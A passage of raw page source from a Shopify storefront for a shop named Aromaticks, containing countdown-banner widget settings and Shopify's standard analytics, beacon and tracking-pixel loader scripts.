now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-NetzKitBqmsN","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#323841","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-SCzlLuOzmJkU","type":"bar","timer":{"date":"2025-12-05T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-zBOOEwUcuAGu","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iMftIcddvYjj","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-KEpXkVandUdR","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-fSgFiQUgJriT","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-sppGaEFbraOM","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-aApRvMiSqgeI","type":"bar","timer":{"date":"2025-12-05T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-hwcBEEGgExEy","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ueFoNuJVPMoe","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-XQmrfdShUGed","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-qPuXjIsqFqfK","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-WukXzGPJrjWW","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c1f58-5200-74ed-9d18-af8a09780747/judgeme-extensions-334/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8e6-0a01-796c-a5d5-85dadc9a2754/yepsng-widget-65/assets/yeps.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd8e6-0a01-796c-a5d5-85dadc9a2754/yepsng-widget-65/assets/yeps.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24936939571,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24936939571,storefrontBaseUrl: "https://aromaticks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3212935498","configuration":"{\"projectId\":\"tubpaunrpv\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2239037770","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1251672394","configuration":"{\"pixelCode\":\"CSTQCIJC77UAG1T3HQ40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"884506954","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\",\\\"GT-M6J879S\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/_GUUCJ374_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/6IdVCKD74_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/ujspCKP44_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/xy-_CKD44_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/dlbfCJ344_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/qXkkCKP74_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/z-hrCJr74_MBEMLplc4B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834314","configuration":"{\"pixel_id\":\"1884093491734491\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"148996426","configuration":"{\"tagID\":\"2612704920249\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aromaticks","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"aromaticks.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/aromaticks.com\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://aromaticks.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"24936939571","storefrontBaseUrl":"https:\/\/aromaticks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"home","requestId":"4ebef9a0-32c3-4aff-b527-f1408727b53b-1770074367"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24936939571,
      theme_id: 191432327498,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aromaticks.com/cdn/s/trekkie.storefront.2915cc71eb0ed8e9c2ff1b926d10d7916be480d2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aromaticks.com/cdn/s/trekkie.storefront.2915cc71eb0ed8e9c2ff1b926d10d7916be480d2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aromaticks.com/cdn/s/trekkie.storefront.2915cc71eb0ed8e9c2ff1b926d10d7916be480d2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24936939571,"isMerchantRequest":null,"themeId":191432327498,"themeCityHash":"7496411261011025682","contentLanguage":"en","currency":"EUR","eventMetadataId":"3e31a496-30ba-4c03-b31a-35c2485e2a6f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

